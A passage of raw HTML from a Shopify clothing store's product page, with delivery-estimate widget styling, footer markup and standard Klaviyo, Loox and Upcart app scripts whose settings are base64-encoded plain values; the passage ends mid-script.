    .delivery-top-item-template--19344933454057__ss_delivery_timer_GhpNKG {
      flex: 0 0 32px;
      height: 32px;
    }

    .delivery-date-template--19344933454057__ss_delivery_timer_GhpNKG {
      font-size: 12px;
    }

    .delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG {
      font-size: 12px;
    }

    .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG .delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG {
      width: 32px;
      height: 32px;
    }

    .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG {
      padding: 10px 10px;
    }

  }</style>


  <style>
    .delivery-date-template--19344933454057__ss_delivery_timer_GhpNKG {
      font-family: Archivo, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG {
      font-family: Archivo, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG:not(:first-child) {
      border-left: 0px;
    }

    .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG:first-child {
      border-top-left-radius: 0px;
      border-bottom-left-radius: 0px;
    }

    .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG:last-child {
      border-top-right-radius: 0px;
      border-bottom-right-radius: 0px;
    }
  </style>



  <style>
    .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG:after {
      content: '';
      position: absolute;
      right: -3px;
      top: 48%;
      width: 16px;
      height: 16px;
      transform: rotate(45deg) translateY(-50%);
      border-right: 0px solid #000000;
      border-top: 0px solid #000000;
      background-color: #ffffff;
      z-index: 2;
    }

    .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG:last-child:after {
      display: none;
    }
  </style>


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-delivery');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-delivery-template--19344933454057__ss_delivery_timer_GhpNKG'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );
    }

    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>





<template id="ss-delivery-template--19344933454057__ss_delivery_timer_GhpNKG">
  <div
    class="section-template--19344933454057__ss_delivery_timer_GhpNKG delivery-template--19344933454057__ss_delivery_timer_GhpNKG"
    style="background-color:#ffffff; background-image: ;"
  >
    <div class="section-template--19344933454057__ss_delivery_timer_GhpNKG-settings" id="ss-delivery-body-template--19344933454057__ss_delivery_timer_GhpNKG">
      
        <div class="delivery-heading-template--19344933454057__ss_delivery_timer_GhpNKG">
          <h2>
            
            Est. Delivery Date
          </h2>
        </div>
      

      
        <div class="delivery-top-template--19344933454057__ss_delivery_timer_GhpNKG">
          
            
            <div class="delivery-top-item-template--19344933454057__ss_delivery_timer_GhpNKG">
              <div class="delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG">
                
                  
                      
 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" version="1.1" x="0px" y="0px"><title>lock-check-2</title><desc>Created with Sketch Beta.</desc><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g sketch:type="MSArtboardGroup" fill="#000000"><path d="M30,42 L21.9803572,42 C17.5704912,42 14,45.586665 14,50.0110405 L14,85.9889595 C14,90.4258294 17.5729276,94 21.9803572,94 L78.0196428,94 C82.4295088,94 86,90.413335 86,85.9889595 L86,50.0110405 C86,45.5741706 82.4270724,42 78.0196428,42 L70,42 L70,25 C70,14.5042825 61.4914975,6 50.9957277,6 L49.0042723,6 C38.5074446,6 30,14.5065898 30,25 L30,42 L30,42 L30,42 Z M38,42 L62,42 L62,25.9973518 C62,19.363876 56.627417,14 50,14 C43.3860685,14 38,19.3713974 38,25.9973518 L38,42 L38,42 L38,42 Z M39.5824667,63.1606146 L34,68.8303073 L45.9824667,81 L50.1693167,76.7477305 L66,60.6696927 L60.4175333,55 L45.9824667,69.6606146 L39.5824667,63.1606146 L39.5824667,63.1606146 Z" sketch:type="MSShapeGroup"/></g></g></svg>

                    
                
              </div>
            </div>
          
            
              <div class="delivery-top-line-template--19344933454057__ss_delivery_timer_GhpNKG"></div>
            
            <div class="delivery-top-item-template--19344933454057__ss_delivery_timer_GhpNKG">
              <div class="delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG">
                
                  
                      
  <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M48.375 22.062L44.219 16.5C43.266 15.352 41.77 14 40 14h-7v25c.48 2.832 3.031 5 6 5s5.43-2.168 5.906-5H47c1.57 0 3-1.43 3-3v-9.625C50 24.363 48.551 22.309 48.375 22.062zM39 42c-2.207 0-4-1.793-4-4s1.793-4 4-4 4 1.793 4 4S41.207 42 39 42zM48 27H38c-1 0-2-1-2-2v-4c0-1.105 1-2 2-2h5.594l3.188 4.25C47.121 23.73 48 25.203 48 26.375V27zM28.188 7H2.844C1.273 7 0 8.277 0 9.844V17.5h12c.276 0 .5-.224.5-.5v-2.835l6.774 6.434L12.5 27.032V24c0-.276-.224-.5-.5-.5H0V36c0 1.566 1.43 3 3 3h4.094c.477 2.836 2.938 5 5.906 5s5.43-2.164 5.906-5h9.25C29.723 39 31 37.723 31 36.156V9.906C31 8.305 29.738 7 28.188 7zM13 42c-2.207 0-4-1.793-4-4s1.793-4 4-4 4 1.793 4 4S15.207 42 13 42z"/></svg>

                    
                
              </div>
            </div>
          
            
              <div class="delivery-top-line-template--19344933454057__ss_delivery_timer_GhpNKG"></div>
            
            <div class="delivery-top-item-template--19344933454057__ss_delivery_timer_GhpNKG">
              <div class="delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG">
                
                  
                      
  <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M 25 1 C 16.179688 1 9 8.179688 9 17 C 9 31.113281 23.628906 47.945313 24.25 48.65625 C 24.441406 48.875 24.710938 49 25 49 C 25.308594 48.980469 25.558594 48.875 25.75 48.65625 C 26.371094 47.933594 41 30.8125 41 17 C 41 8.179688 33.820313 1 25 1 Z M 25 12 C 28.3125 12 31 14.6875 31 18 C 31 21.3125 28.3125 24 25 24 C 21.6875 24 19 21.3125 19 18 C 19 14.6875 21.6875 12 25 12 Z"/></svg>

                    
                
              </div>
            </div>
          
        </div>

        <div class="delivery-body-template--19344933454057__ss_delivery_timer_GhpNKG">
          
            <div class="delivery-item-template--19344933454057__ss_delivery_timer_GhpNKG">
              
              
              
              
              
              
              
              
              
              
              
              

              

              <p class="delivery-date-template--19344933454057__ss_delivery_timer_GhpNKG">
                
                  16 Nov
                
              </p>

              
                <p class="delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG">Ordered</p>
              
            </div>
          
            <div class="delivery-item-template--19344933454057__ss_delivery_timer_GhpNKG">
              
              
              
              
              
              
              
              
              
              
              
              

              

              <p class="delivery-date-template--19344933454057__ss_delivery_timer_GhpNKG">
                
                  17 Nov - 18 Nov
                
              </p>

              
                <p class="delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG">Dispatched</p>
              
            </div>
          
            <div class="delivery-item-template--19344933454057__ss_delivery_timer_GhpNKG">
              
              
              
              
              
              
              
              
              
              
              
              

              

              <p class="delivery-date-template--19344933454057__ss_delivery_timer_GhpNKG">
                
                  19 Nov - 20 Nov
                
              </p>

              
                <p class="delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG">Delivered</p>
              
            </div>
          
        </div>

      
    </div>
  </div>
</template>

</div><section id="shopify-section-template--19344933454057__1751300654b76030a3" class="shopify-section"><div class="index-section"><div class="page-width"></div></div>
</section>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19344928178409__footer" class="shopify-section shopify-section-group-footer-group"><footer class="site-footer" data-section-id="sections--19344928178409__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--footer2" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--footer2 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--footer2:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--footer2 {
                width: 39%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">Never miss a drop</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-footer2">
      Never miss a drop
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
 </button><div
    
      id="Footer-footer2" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Stay tapped in with new drops, restocks, and more.</p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-footer2" class="hidden-label">Enter your email</label>
          <label for="newsletter-submit-footer2" class="hidden-label">Subscribe</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-footer2" class="footer__newsletter-input" autocorrect="off" autocapitalize="off" required>
            <button type="submit" id="newsletter-submit-footer2" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><title>icon-email</title><path d="M63 52H1V12h62ZM1 12l25.68 24h9.72L63 12M21.82 31.68 1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li> 
      <a target="_blank" rel="noopener" href="https://www.instagram.com/sqbizz" title="SQBIZZ on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/@Theneversettlebrand" title="SQBIZZ on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@theneversettlebrand" title="SQBIZZ on TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>


      </div>
    </div>
  </div>
</div>
</div><div  class="grid__item footer__item--footer-1" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--footer-1 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--footer-1:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--footer-1 {
                width: 20%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/sqbizz-5k-challenge">$5K Challenge</a></li><li><a href="/pages/about-us">Our Story</a></li><li><a href="/policies/contact-information">Contact Us</a></li><li><a href="/policies/shipping-policy">Shipping + Returns</a></li><li><a href="/policies/terms-of-service">Terms Of Service</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li></ul>
      </div>
    </div>
  </div></div></div><p class="footer__small-text">
        &copy; 2025 SQBIZZ
- 2745 Washington Blvd Beaumont, Tx
</p>

  </div>
</footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>
 
  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>Usan Jeans - Light Blue Wash</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<script src="//sqbizz.shop/cdn/shop/t/47/assets/splide.min.js?v=19699524928887460391749337697" async></script>
  
  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="grid-product__image image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>

<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "Lcgsfy",
      list: "Wthh7N",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Back in Stock",
      product_page_class: "btn btn--full",
      product_page_text_align: "center",
      replace_anchor: false
    },
    modal: {
     headline: "Get Notified When {product_name} Arrives",
     body_content: "Please enter your email below and we will let you know when your selected item is back in the stock.",
     email_field_label: "Email",
     button_label: "NOTIFY ME",
     subscription_success_label: "You're in! We'll let you know when it's back.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&display=swap');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#000",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500",
     newsletter_subscribe_label: "Keep me updated with latest offers",
     subscribe_checked: true,
    }
  });
</script>

<script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>

<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/nN-o_vc50c/loox.1693946178294.js?shop=sqbizz.myshopify.com"></script>


	<script>var loox_global_hash = '1761695169802';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Usan Jeans - Light Blue Wash",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 5
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019a84af-0e4c-7a7a-8046-f2958aaf2ac0/upcart-228/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  
    <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019a84af-0e4c-7a7a-8046-f2958aaf2ac0/upcart-228/assets/upcart-bundle.js"></script>
   


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("I0Y0MDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
